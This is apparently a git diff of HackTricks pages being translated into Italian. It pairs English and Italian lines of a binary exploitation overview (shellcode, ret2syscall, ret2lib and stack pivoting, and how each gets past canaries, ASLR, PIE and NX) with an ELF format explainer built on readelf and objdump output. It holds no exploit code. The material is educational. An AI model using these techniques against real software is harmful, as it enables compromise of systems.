- **In any case, if there is a** [**canary**](../common-binary-protections-and-bypasses/stack-canaries/)**,** in a regular bof you will need to bypass (leak) it
|
||||
- **Without** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **and** [**nx**](../common-binary-protections-and-bypasses/no-exec-nx.md) it's possible to jump to the address of the stack as it won't never change
|
||||
- **With** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) you will need techniques such as [**ret2esp/ret2reg**](../rop-return-oriented-programing/ret2esp-ret2reg.md) to jump to it
|
||||
- **With** [**nx**](../common-binary-protections-and-bypasses/no-exec-nx.md), you will need to use some [**ROP**](../rop-return-oriented-programing/) **to call `memprotect`** and make some page `rwx`, in order to then **store the shellcode in there** (calling read for example) and then jump there.
|
||||
- This will mix shellcode with a ROP chain.
|
||||
- [**(Stack) Shellcode**](./#stack-shellcode): Questo è utile per memorizzare uno shellcode nello stack prima o dopo aver sovrascritto il puntatore di ritorno e poi **saltare a esso** per eseguirlo:
|
||||
- **In ogni caso, se c'è un** [**canary**](../common-binary-protections-and-bypasses/stack-canaries/)**,** in un bof regolare dovrai bypassarlo (leak).
|
||||
- **Senza** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **e** [**nx**](../common-binary-protections-and-bypasses/no-exec-nx.md) è possibile saltare all'indirizzo dello stack poiché non cambierà mai.
|
||||
- **Con** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) dovrai utilizzare tecniche come [**ret2esp/ret2reg**](../rop-return-oriented-programing/ret2esp-ret2reg.md) per saltare a esso.
|
||||
- **Con** [**nx**](../common-binary-protections-and-bypasses/no-exec-nx.md), dovrai usare alcuni [**ROP**](../rop-return-oriented-programing/) **per chiamare `memprotect`** e rendere alcune pagine `rwx`, per poi **memorizzare lo shellcode lì** (chiamando read ad esempio) e poi saltare lì.
|
||||
- Questo mescolerà shellcode con una catena ROP.
|
||||
|
||||
#### Via syscalls
|
||||
|
||||
- [**Ret2syscall**](../rop-return-oriented-programing/rop-syscall-execv/): Useful to call `execve` to run arbitrary commands. You need to be able to find the **gadgets to call the specific syscall with the parameters**.
|
||||
- If [**ASLR**](../common-binary-protections-and-bypasses/aslr/) or [**PIE**](../common-binary-protections-and-bypasses/pie/) are enabled you'll need to defeat them **in order to use ROP gadgets** from the binary or libraries.
|
||||
- [**SROP**](../rop-return-oriented-programing/srop-sigreturn-oriented-programming/) can be useful to prepare the **ret2execve**
|
||||
- Gadgets from [**ret2csu**](../rop-return-oriented-programing/ret2csu.md) and [**ret2vdso**](../rop-return-oriented-programing/ret2vdso.md) to control several registers
|
||||
- [**Ret2syscall**](../rop-return-oriented-programing/rop-syscall-execv/): Utile per chiamare `execve` per eseguire comandi arbitrari. Devi essere in grado di trovare i **gadget per chiamare la specifica syscall con i parametri**.
|
||||
- Se [**ASLR**](../common-binary-protections-and-bypasses/aslr/) o [**PIE**](../common-binary-protections-and-bypasses/pie/) sono abilitati, dovrai sconfiggerli **per utilizzare i gadget ROP** dal binario o dalle librerie.
|
||||
- [**SROP**](../rop-return-oriented-programing/srop-sigreturn-oriented-programming/) può essere utile per preparare il **ret2execve**.
|
||||
- Gadget da [**ret2csu**](../rop-return-oriented-programing/ret2csu.md) e [**ret2vdso**](../rop-return-oriented-programing/ret2vdso.md) per controllare diversi registri.
|
||||
|
||||
#### Via libc
|
||||
|
||||
- [**Ret2lib**](../rop-return-oriented-programing/ret2lib/): Useful to call a function from a library (usually from **`libc`**) like **`system`** with some prepared arguments (e.g. `'/bin/sh'`). You need the binary to **load the library** with the function you would like to call (libc usually).
|
||||
- If **statically compiled and no** [**PIE**](../common-binary-protections-and-bypasses/pie/), the **address** of `system` and `/bin/sh` are not going to change, so it's possible to use them statically.
|
||||
- **Without** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **and knowing the libc version** loaded, the **address** of `system` and `/bin/sh` are not going to change, so it's possible to use them statically.
|
||||
- With [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **but no** [**PIE**](../common-binary-protections-and-bypasses/pie/)**, knowing the libc and with the binary using the `system`** function it's possible to **`ret` to the address of system in the GOT** with the address of `'/bin/sh'` in the param (you will need to figure this out).
|
||||
- With [ASLR](../common-binary-protections-and-bypasses/aslr/) but no [PIE](../common-binary-protections-and-bypasses/pie/), knowing the libc and **without the binary using the `system`** :
|
||||
- Use [**`ret2dlresolve`**](../rop-return-oriented-programing/ret2dlresolve.md) to resolve the address of `system` and call it 
|
||||
- **Bypass** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) and calculate the address of `system` and `'/bin/sh'` in memory.
|
||||
- **With** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **and** [**PIE**](../common-binary-protections-and-bypasses/pie/) **and not knowing the libc**: You need to:
|
||||
- Bypass [**PIE**](../common-binary-protections-and-bypasses/pie/)
|
||||
- Find the **`libc` version** used (leak a couple of function addresses)
|
||||
- Check the **previous scenarios with ASLR** to continue.
|
||||
- [**Ret2lib**](../rop-return-oriented-programing/ret2lib/): Utile per chiamare una funzione da una libreria (di solito da **`libc`**) come **`system`** con alcuni argomenti preparati (ad es. `'/bin/sh'`). Devi che il binario **carichi la libreria** con la funzione che desideri chiamare (libc di solito).
|
||||
- Se **compilato staticamente e senza** [**PIE**](../common-binary-protections-and-bypasses/pie/), l'**indirizzo** di `system` e `/bin/sh` non cambierà, quindi è possibile usarli staticamente.
|
||||
- **Senza** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **e conoscendo la versione di libc** caricata, l'**indirizzo** di `system` e `/bin/sh` non cambierà, quindi è possibile usarli staticamente.
|
||||
- Con [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **ma senza** [**PIE**](../common-binary-protections-and-bypasses/pie/)**, conoscendo la libc e con il binario che utilizza la funzione `system`** è possibile **`ret` all'indirizzo di system in GOT** con l'indirizzo di `'/bin/sh'` nel parametro (dovrai scoprirlo).
|
||||
- Con [ASLR](../common-binary-protections-and-bypasses/aslr/) ma senza [PIE](../common-binary-protections-and-bypasses/pie/), conoscendo la libc e **senza che il binario utilizzi la `system`**:
|
||||
- Usa [**`ret2dlresolve`**](../rop-return-oriented-programing/ret2dlresolve.md) per risolvere l'indirizzo di `system` e chiamarlo.
|
||||
- **Bypassa** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) e calcola l'indirizzo di `system` e `'/bin/sh'` in memoria.
|
||||
- **Con** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **e** [**PIE**](../common-binary-protections-and-bypasses/pie/) **e non conoscendo la libc**: Devi:
|
||||
- Bypassare [**PIE**](../common-binary-protections-and-bypasses/pie/).
|
||||
- Trovare la **versione di `libc`** utilizzata (leak un paio di indirizzi di funzione).
|
||||
- Controllare gli **scenari precedenti con ASLR** per continuare.
|
||||
|
||||
#### Via EBP/RBP
|
||||
|
||||
- [**Stack Pivoting / EBP2Ret / EBP Chaining**](../stack-overflow/stack-pivoting-ebp2ret-ebp-chaining.md): Control the ESP to control RET through the stored EBP in the stack.
|
||||
- Useful for **off-by-one** stack overflows
|
||||
- Useful as an alternate way to end controlling EIP while abusing EIP to construct the payload in memory and then jumping to it via EBP
|
||||
- [**Stack Pivoting / EBP2Ret / EBP Chaining**](../stack-overflow/stack-pivoting-ebp2ret-ebp-chaining.md): Controllare l'ESP per controllare RET tramite l'EBP memorizzato nello stack.
|
||||
- Utile per **off-by-one** stack overflows.
|
||||
- Utile come modo alternativo per controllare EIP mentre si abusa di EIP per costruire il payload in memoria e poi saltare a esso tramite EBP.
|
||||
|
||||
#### Misc
|
||||
#### Varie
|
||||
|
||||
- [**Pointers Redirecting**](../stack-overflow/pointer-redirecting.md): In case the stack contains pointers to a function that is going to be called or to a string that is going to be used by an interesting function (system or printf), it's possible to overwrite that address.
|
||||
- [**ASLR**](../common-binary-protections-and-bypasses/aslr/) or [**PIE**](../common-binary-protections-and-bypasses/pie/) might affect the addresses.
|
||||
- [**Uninitialized variables**](../stack-overflow/uninitialized-variables.md): You never know
|
||||
- [**Pointers Redirecting**](../stack-overflow/pointer-redirecting.md): Nel caso in cui lo stack contenga puntatori a una funzione che verrà chiamata o a una stringa che verrà utilizzata da una funzione interessante (system o printf), è possibile sovrascrivere quell'indirizzo.
|
||||
- [**ASLR**](../common-binary-protections-and-bypasses/aslr/) o [**PIE**](../common-binary-protections-and-bypasses/pie/) potrebbero influenzare gli indirizzi.
|
||||
- [**Variabili non inizializzate**](../stack-overflow/uninitialized-variables.md): Non si sa mai.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,11 +1,10 @@
|
||||
# ELF Basic Information
|
||||
# Informazioni di base su ELF
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Program Headers
|
||||
|
||||
The describe to the loader how to load the **ELF** into memory:
|
||||
## Intestazioni del programma
|
||||
|
||||
Descrivono al loader come caricare l'**ELF** in memoria:
|
||||
```bash
|
||||
readelf -lW lnstat
|
||||
|
||||
@ -14,80 +13,78 @@ Entry point 0x1c00
|
||||
There are 9 program headers, starting at offset 64
|
||||
|
||||
Program Headers:
|
||||
Type Offset VirtAddr PhysAddr FileSiz MemSiz Flg Align
|
||||
PHDR 0x000040 0x0000000000000040 0x0000000000000040 0x0001f8 0x0001f8 R 0x8
|
||||
INTERP 0x000238 0x0000000000000238 0x0000000000000238 0x00001b 0x00001b R 0x1
|
||||
[Requesting program interpreter: /lib/ld-linux-aarch64.so.1]
|
||||
LOAD 0x000000 0x0000000000000000 0x0000000000000000 0x003f7c 0x003f7c R E 0x10000
|
||||
LOAD 0x00fc48 0x000000000001fc48 0x000000000001fc48 0x000528 0x001190 RW 0x10000
|
||||
DYNAMIC 0x00fc58 0x000000000001fc58 0x000000000001fc58 0x000200 0x000200 RW 0x8
|
||||
NOTE 0x000254 0x0000000000000254 0x0000000000000254 0x0000e0 0x0000e0 R 0x4
|
||||
GNU_EH_FRAME 0x003610 0x0000000000003610 0x0000000000003610 0x0001b4 0x0001b4 R 0x4
|
||||
GNU_STACK 0x000000 0x0000000000000000 0x0000000000000000 0x000000 0x000000 RW 0x10
|
||||
GNU_RELRO 0x00fc48 0x000000000001fc48 0x000000000001fc48 0x0003b8 0x0003b8 R 0x1
|
||||
Type Offset VirtAddr PhysAddr FileSiz MemSiz Flg Align
|
||||
PHDR 0x000040 0x0000000000000040 0x0000000000000040 0x0001f8 0x0001f8 R 0x8
|
||||
INTERP 0x000238 0x0000000000000238 0x0000000000000238 0x00001b 0x00001b R 0x1
|
||||
[Requesting program interpreter: /lib/ld-linux-aarch64.so.1]
|
||||
LOAD 0x000000 0x0000000000000000 0x0000000000000000 0x003f7c 0x003f7c R E 0x10000
|
||||
LOAD 0x00fc48 0x000000000001fc48 0x000000000001fc48 0x000528 0x001190 RW 0x10000
|
||||
DYNAMIC 0x00fc58 0x000000000001fc58 0x000000000001fc58 0x000200 0x000200 RW 0x8
|
||||
NOTE 0x000254 0x0000000000000254 0x0000000000000254 0x0000e0 0x0000e0 R 0x4
|
||||
GNU_EH_FRAME 0x003610 0x0000000000003610 0x0000000000003610 0x0001b4 0x0001b4 R 0x4
|
||||
GNU_STACK 0x000000 0x0000000000000000 0x0000000000000000 0x000000 0x000000 RW 0x10
|
||||
GNU_RELRO 0x00fc48 0x000000000001fc48 0x000000000001fc48 0x0003b8 0x0003b8 R 0x1
|
||||
|
||||
Section to Segment mapping:
|
||||
Segment Sections...
|
||||
00
|
||||
01 .interp
|
||||
02 .interp .note.gnu.build-id .note.ABI-tag .note.package .gnu.hash .dynsym .dynstr .gnu.version .gnu.version_r .rela.dyn .rela.plt .init .plt .text .fini .rodata .eh_frame_hdr .eh_frame
|
||||
03 .init_array .fini_array .dynamic .got .data .bss
|
||||
04 .dynamic
|
||||
05 .note.gnu.build-id .note.ABI-tag .note.package
|
||||
06 .eh_frame_hdr
|
||||
07
|
||||
08 .init_array .fini_array .dynamic .got
|
||||
Section to Segment mapping:
|
||||
Segment Sections...
|
||||
00
|
||||
01 .interp
|
||||
02 .interp .note.gnu.build-id .note.ABI-tag .note.package .gnu.hash .dynsym .dynstr .gnu.version .gnu.version_r .rela.dyn .rela.plt .init .plt .text .fini .rodata .eh_frame_hdr .eh_frame
|
||||
03 .init_array .fini_array .dynamic .got .data .bss
|
||||
04 .dynamic
|
||||
05 .note.gnu.build-id .note.ABI-tag .note.package
|
||||
06 .eh_frame_hdr
|
||||
07
|
||||
08 .init_array .fini_array .dynamic .got
|
||||
```
|
||||
|
||||
The previous program has **9 program headers**, then, the **segment mapping** indicates in which program header (from 00 to 08) **each section is located**.
|
||||
Il programma precedente ha **9 intestazioni di programma**, quindi, la **mappatura dei segmenti** indica in quale intestazione di programma (da 00 a 08) **si trova ciascuna sezione**.
|
||||
|
||||
### PHDR - Program HeaDeR
|
||||
|
||||
Contains the program header tables and metadata itself.
|
||||
Contiene le tabelle delle intestazioni di programma e i metadati stessi.
|
||||
|
||||
### INTERP
|
||||
|
||||
Indicates the path of the loader to use to load the binary into memory.
|
||||
Indica il percorso del loader da utilizzare per caricare il binario in memoria.
|
||||
|
||||
### LOAD
|
||||
|
||||
These headers are used to indicate **how to load a binary into memory.**\
|
||||
Each **LOAD** header indicates a region of **memory** (size, permissions and alignment) and indicates the bytes of the ELF **binary to copy in there**.
|
||||
Queste intestazioni vengono utilizzate per indicare **come caricare un binario in memoria.**\
|
||||
Ogni intestazione **LOAD** indica una regione di **memoria** (dimensione, permessi e allineamento) e indica i byte del binario ELF **da copiare lì**.
|
||||
|
||||
For example, the second one has a size of 0x1190, should be located at 0x1fc48 with permissions read and write and will be filled with 0x528 from the offset 0xfc48 (it doesn't fill all the reserved space). This memory will contain the sections `.init_array .fini_array .dynamic .got .data .bss`.
|
||||
Ad esempio, la seconda ha una dimensione di 0x1190, dovrebbe trovarsi a 0x1fc48 con permessi di lettura e scrittura e sarà riempita con 0x528 dall'offset 0xfc48 (non riempie tutto lo spazio riservato). Questa memoria conterrà le sezioni `.init_array .fini_array .dynamic .got .data .bss`.
|
||||
|
||||
### DYNAMIC
|
||||
|
||||
This header helps to link programs to their library dependencies and apply relocations. Check the **`.dynamic`** section.
|
||||
Questa intestazione aiuta a collegare i programmi alle loro dipendenze di libreria e ad applicare le rilocalizzazioni. Controlla la sezione **`.dynamic`**.
|
||||
|
||||
### NOTE
|
||||
|
||||
This stores vendor metadata information about the binary.
|
||||
Questo memorizza informazioni sui metadati del fornitore riguardo al binario.
|
||||
|
||||
### GNU_EH_FRAME
|
||||
|
||||
Defines the location of the stack unwind tables, used by debuggers and C++ exception handling-runtime functions.
|
||||
Definisce la posizione delle tabelle di unwind dello stack, utilizzate dai debugger e dalle funzioni di runtime per la gestione delle eccezioni in C++.
|
||||
|
||||
### GNU_STACK
|
||||
|
||||
Contains the configuration of the stack execution prevention defense. If enabled, the binary won't be able to execute code from the stack.
|
||||
Contiene la configurazione della difesa contro l'esecuzione dello stack. Se abilitato, il binario non sarà in grado di eseguire codice dallo stack.
|
||||
|
||||
### GNU_RELRO
|
||||
|
||||
Indicates the RELRO (Relocation Read-Only) configuration of the binary. This protection will mark as read-only certain sections of the memory (like the `GOT` or the `init` and `fini` tables) after the program has loaded and before it begins running.
|
||||
Indica la configurazione RELRO (Relocation Read-Only) del binario. Questa protezione contrassegnerà come di sola lettura alcune sezioni della memoria (come il `GOT` o le tabelle `init` e `fini`) dopo che il programma è stato caricato e prima che inizi a essere eseguito.
|
||||
|
||||
In the previous example it's copying 0x3b8 bytes to 0x1fc48 as read-only affecting the sections `.init_array .fini_array .dynamic .got .data .bss`.
|
||||
Nell'esempio precedente sta copiando 0x3b8 byte a 0x1fc48 come di sola lettura, influenzando le sezioni `.init_array .fini_array .dynamic .got .data .bss`.
|
||||
|
||||
Note that RELRO can be partial or full, the partial version do not protect the section **`.plt.got`**, which is used for **lazy binding** and needs this memory space to have **write permissions** to write the address of the libraries the first time their location is searched.
|
||||
Nota che RELRO può essere parziale o completo, la versione parziale non protegge la sezione **`.plt.got`**, che viene utilizzata per il **lazy binding** e ha bisogno di questo spazio di memoria per avere **permessi di scrittura** per scrivere l'indirizzo delle librerie la prima volta che viene cercata la loro posizione.
|
||||
|
||||
### TLS
|
||||
|
||||
Defines a table of TLS entries, which stores info about thread-local variables.
|
||||
Definisce una tabella di voci TLS, che memorizza informazioni sulle variabili locali al thread.
|
||||
|
||||
## Section Headers
|
||||
|
||||
Section headers gives a more detailed view of the ELF binary
|
||||
|
||||
Le intestazioni delle sezioni forniscono una visione più dettagliata del binario ELF.
|
||||
```
|
||||
objdump lnstat -h
|
||||
|
||||
@ -95,159 +92,153 @@ lnstat: file format elf64-littleaarch64
|
||||
|
||||
Sections:
|
||||
Idx Name Size VMA LMA File off Algn
|
||||
0 .interp 0000001b 0000000000000238 0000000000000238 00000238 2**0
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
1 .note.gnu.build-id 00000024 0000000000000254 0000000000000254 00000254 2**2
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
2 .note.ABI-tag 00000020 0000000000000278 0000000000000278 00000278 2**2
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
3 .note.package 0000009c 0000000000000298 0000000000000298 00000298 2**2
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
4 .gnu.hash 0000001c 0000000000000338 0000000000000338 00000338 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
5 .dynsym 00000498 0000000000000358 0000000000000358 00000358 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
6 .dynstr 000001fe 00000000000007f0 00000000000007f0 000007f0 2**0
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
7 .gnu.version 00000062 00000000000009ee 00000000000009ee 000009ee 2**1
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
8 .gnu.version_r 00000050 0000000000000a50 0000000000000a50 00000a50 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
9 .rela.dyn 00000228 0000000000000aa0 0000000000000aa0 00000aa0 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
10 .rela.plt 000003c0 0000000000000cc8 0000000000000cc8 00000cc8 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
11 .init 00000018 0000000000001088 0000000000001088 00001088 2**2
|
||||
CONTENTS, ALLOC, LOAD, READONLY, CODE
|
||||
12 .plt 000002a0 00000000000010a0 00000000000010a0 000010a0 2**4
|
||||
CONTENTS, ALLOC, LOAD, READONLY, CODE
|
||||
13 .text 00001c34 0000000000001340 0000000000001340 00001340 2**6
|
||||
CONTENTS, ALLOC, LOAD, READONLY, CODE
|
||||
14 .fini 00000014 0000000000002f74 0000000000002f74 00002f74 2**2
|
||||
CONTENTS, ALLOC, LOAD, READONLY, CODE
|
||||
15 .rodata 00000686 0000000000002f88 0000000000002f88 00002f88 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
16 .eh_frame_hdr 000001b4 0000000000003610 0000000000003610 00003610 2**2
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
17 .eh_frame 000007b4 00000000000037c8 00000000000037c8 000037c8 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
18 .init_array 00000008 000000000001fc48 000000000001fc48 0000fc48 2**3
|
||||
CONTENTS, ALLOC, LOAD, DATA
|
||||
19 .fini_array 00000008 000000000001fc50 000000000001fc50 0000fc50 2**3
|
||||
CONTENTS, ALLOC, LOAD, DATA
|
||||
20 .dynamic 00000200 000000000001fc58 000000000001fc58 0000fc58 2**3
|
||||
CONTENTS, ALLOC, LOAD, DATA
|
||||
21 .got 000001a8 000000000001fe58 000000000001fe58 0000fe58 2**3
|
||||
CONTENTS, ALLOC, LOAD, DATA
|
||||
22 .data 00000170 0000000000020000 0000000000020000 00010000 2**3
|
||||
CONTENTS, ALLOC, LOAD, DATA
|
||||
23 .bss 00000c68 0000000000020170 0000000000020170 00010170 2**3
|
||||
ALLOC
|
||||
24 .gnu_debugaltlink 00000049 0000000000000000 0000000000000000 00010170 2**0
|
||||
CONTENTS, READONLY
|
||||
25 .gnu_debuglink 00000034 0000000000000000 0000000000000000 000101bc 2**2
|
||||
CONTENTS, READONLY
|
||||
0 .interp 0000001b 0000000000000238 0000000000000238 00000238 2**0
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
1 .note.gnu.build-id 00000024 0000000000000254 0000000000000254 00000254 2**2
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
2 .note.ABI-tag 00000020 0000000000000278 0000000000000278 00000278 2**2
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
3 .note.package 0000009c 0000000000000298 0000000000000298 00000298 2**2
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
4 .gnu.hash 0000001c 0000000000000338 0000000000000338 00000338 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
5 .dynsym 00000498 0000000000000358 0000000000000358 00000358 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
6 .dynstr 000001fe 00000000000007f0 00000000000007f0 000007f0 2**0
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
7 .gnu.version 00000062 00000000000009ee 00000000000009ee 000009ee 2**1
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
8 .gnu.version_r 00000050 0000000000000a50 0000000000000a50 00000a50 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
9 .rela.dyn 00000228 0000000000000aa0 0000000000000aa0 00000aa0 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
10 .rela.plt 000003c0 0000000000000cc8 0000000000000cc8 00000cc8 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
11 .init 00000018 0000000000001088 0000000000001088 00001088 2**2
|
||||
CONTENTS, ALLOC, LOAD, READONLY, CODE
|
||||
12 .plt 000002a0 00000000000010a0 00000000000010a0 000010a0 2**4
|
||||
CONTENTS, ALLOC, LOAD, READONLY, CODE
|
||||
13 .text 00001c34 0000000000001340 0000000000001340 00001340 2**6
|
||||
CONTENTS, ALLOC, LOAD, READONLY, CODE
|
||||
14 .fini 00000014 0000000000002f74 0000000000002f74 00002f74 2**2
|
||||
CONTENTS, ALLOC, LOAD, READONLY, CODE
|
||||
15 .rodata 00000686 0000000000002f88 0000000000002f88 00002f88 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
16 .eh_frame_hdr 000001b4 0000000000003610 0000000000003610 00003610 2**2
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
17 .eh_frame 000007b4 00000000000037c8 00000000000037c8 000037c8 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
18 .init_array 00000008 000000000001fc48 000000000001fc48 0000fc48 2**3
|
||||
CONTENTS, ALLOC, LOAD, DATA
|
||||
19 .fini_array 00000008 000000000001fc50 000000000001fc50 0000fc50 2**3
|
||||
CONTENTS, ALLOC, LOAD, DATA
|
||||
20 .dynamic 00000200 000000000001fc58 000000000001fc58 0000fc58 2**3
|
||||
CONTENTS, ALLOC, LOAD, DATA
|
||||
21 .got 000001a8 000000000001fe58 000000000001fe58 0000fe58 2**3
|
||||
CONTENTS, ALLOC, LOAD, DATA
|
||||
22 .data 00000170 0000000000020000 0000000000020000 00010000 2**3
|
||||
CONTENTS, ALLOC, LOAD, DATA
|
||||
23 .bss 00000c68 0000000000020170 0000000000020170 00010170 2**3
|
||||
ALLOC
|
||||
24 .gnu_debugaltlink 00000049 0000000000000000 0000000000000000 00010170 2**0
|
||||
CONTENTS, READONLY
|
||||
25 .gnu_debuglink 00000034 0000000000000000 0000000000000000 000101bc 2**2
|
||||
CONTENTS, READONLY
|
||||
```
|
||||
Indica anche la posizione, l'offset, i permessi ma anche il **tipo di dati** che ha la sua sezione.
|
||||
|
||||
It also indicates the location, offset, permissions but also the **type of data** it section has.
|
||||
### Sezioni Meta
|
||||
|
||||
### Meta Sections
|
||||
- **String table**: Contiene tutte le stringhe necessarie al file ELF (ma non quelle effettivamente utilizzate dal programma). Ad esempio, contiene nomi di sezioni come `.text` o `.data`. E se `.text` si trova all'offset 45 nella string table, utilizzerà il numero **45** nel campo **name**.
|
||||
- Per trovare dove si trova la string table, l'ELF contiene un puntatore alla string table.
|
||||
- **Symbol table**: Contiene informazioni sui simboli come il nome (offset nella string table), indirizzo, dimensione e ulteriori metadati sul simbolo.
|
||||
|
||||
- **String table**: It contains all the strings needed by the ELF file (but not the ones actually used by the program). For example it contains sections names like `.text` or `.data`. And if `.text` is at offset 45 in the strings table it will use the number **45** in the **name** field.
|
||||
- In order to find where the string table is, the ELF contains a pointer to the string table.
|
||||
- **Symbol table**: It contains info about the symbols like the name (offset in the strings table), address, size and more metadata about the symbol.
|
||||
### Sezioni Principali
|
||||
|
||||
### Main Sections
|
||||
- **`.text`**: Le istruzioni del programma da eseguire.
|
||||
- **`.data`**: Variabili globali con un valore definito nel programma.
|
||||
- **`.bss`**: Variabili globali lasciate non inizializzate (o inizializzate a zero). Le variabili qui sono automaticamente inizializzate a zero, prevenendo quindi l'aggiunta di zeri inutili al binario.
|
||||
- **`.rodata`**: Variabili globali costanti (sezione di sola lettura).
|
||||
- **`.tdata`** e **`.tbss`**: Come .data e .bss quando si utilizzano variabili locali al thread (`__thread_local` in C++ o `__thread` in C).
|
||||
- **`.dynamic`**: Vedi sotto.
|
||||
|
||||
- **`.text`**: The instruction of the program to run.
|
||||
- **`.data`**: Global variables with a defined value in the program.
|
||||
- **`.bss`**: Global variables left uninitialized (or init to zero). Variables here are automatically intialized to zero therefore preventing useless zeroes to being added to the binary.
|
||||
- **`.rodata`**: Constant global variables (read-only section).
|
||||
- **`.tdata`** and **`.tbss`**: Like the .data and .bss when thread-local variables are used (`__thread_local` in C++ or `__thread` in C).
|
||||
- **`.dynamic`**: See below.
|
||||
|
||||
## Symbols
|
||||
|
||||
Symbols is a named location in the program which could be a function, a global data object, thread-local variables...
|
||||
## Simboli
|
||||
|
||||
I simboli sono una posizione nominata nel programma che potrebbe essere una funzione, un oggetto di dati globale, variabili locali al thread...
|
||||
```
|
||||
readelf -s lnstat
|
||||
|
||||
Symbol table '.dynsym' contains 49 entries:
|
||||
Num: Value Size Type Bind Vis Ndx Name
|
||||
0: 0000000000000000 0 NOTYPE LOCAL DEFAULT UND
|
||||
1: 0000000000001088 0 SECTION LOCAL DEFAULT 12 .init
|
||||
2: 0000000000020000 0 SECTION LOCAL DEFAULT 23 .data
|
||||
3: 0000000000000000 0 FUNC GLOBAL DEFAULT UND strtok@GLIBC_2.17 (2)
|
||||
4: 0000000000000000 0 FUNC GLOBAL DEFAULT UND s[...]@GLIBC_2.17 (2)
|
||||
5: 0000000000000000 0 FUNC GLOBAL DEFAULT UND strlen@GLIBC_2.17 (2)
|
||||
6: 0000000000000000 0 FUNC GLOBAL DEFAULT UND fputs@GLIBC_2.17 (2)
|
||||
7: 0000000000000000 0 FUNC GLOBAL DEFAULT UND exit@GLIBC_2.17 (2)
|
||||
8: 0000000000000000 0 FUNC GLOBAL DEFAULT UND _[...]@GLIBC_2.34 (3)
|
||||
9: 0000000000000000 0 FUNC GLOBAL DEFAULT UND perror@GLIBC_2.17 (2)
|
||||
10: 0000000000000000 0 NOTYPE WEAK DEFAULT UND _ITM_deregisterT[...]
|
||||
11: 0000000000000000 0 FUNC WEAK DEFAULT UND _[...]@GLIBC_2.17 (2)
|
||||
12: 0000000000000000 0 FUNC GLOBAL DEFAULT UND putc@GLIBC_2.17 (2)
|
||||
[...]
|
||||
Num: Value Size Type Bind Vis Ndx Name
|
||||
0: 0000000000000000 0 NOTYPE LOCAL DEFAULT UND
|
||||
1: 0000000000001088 0 SECTION LOCAL DEFAULT 12 .init
|
||||
2: 0000000000020000 0 SECTION LOCAL DEFAULT 23 .data
|
||||
3: 0000000000000000 0 FUNC GLOBAL DEFAULT UND strtok@GLIBC_2.17 (2)
|
||||
4: 0000000000000000 0 FUNC GLOBAL DEFAULT UND s[...]@GLIBC_2.17 (2)
|
||||
5: 0000000000000000 0 FUNC GLOBAL DEFAULT UND strlen@GLIBC_2.17 (2)
|
||||
6: 0000000000000000 0 FUNC GLOBAL DEFAULT UND fputs@GLIBC_2.17 (2)
|
||||
7: 0000000000000000 0 FUNC GLOBAL DEFAULT UND exit@GLIBC_2.17 (2)
|
||||
8: 0000000000000000 0 FUNC GLOBAL DEFAULT UND _[...]@GLIBC_2.34 (3)
|
||||
9: 0000000000000000 0 FUNC GLOBAL DEFAULT UND perror@GLIBC_2.17 (2)
|
||||
10: 0000000000000000 0 NOTYPE WEAK DEFAULT UND _ITM_deregisterT[...]
|
||||
11: 0000000000000000 0 FUNC WEAK DEFAULT UND _[...]@GLIBC_2.17 (2)
|
||||
12: 0000000000000000 0 FUNC GLOBAL DEFAULT UND putc@GLIBC_2.17 (2)
|
||||
[...]
|
||||
```
|
||||
Ogni voce simbolo contiene:
|
||||
|
||||
Each symbol entry contains:
|
||||
|
||||
- **Name**
|
||||
- **Binding attributes** (weak, local or global): A local symbol can only be accessed by the program itself while the global symbol are shared outside the program. A weak object is for example a function that can be overridden by a different one.
|
||||
- **Type**: NOTYPE (no type specified), OBJECT (global data var), FUNC (function), SECTION (section), FILE (source-code file for debuggers), TLS (thread-local variable), GNU_IFUNC (indirect function for relocation)
|
||||
- **Section** index where it's located
|
||||
